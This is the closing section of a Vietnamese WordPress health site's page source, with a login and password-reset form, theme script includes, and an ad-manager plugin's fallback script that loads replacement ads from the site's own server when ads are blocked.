						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_36065_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_36065_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/cach-dien-ao-phong-sao-cho-phong-cach.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_36065_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>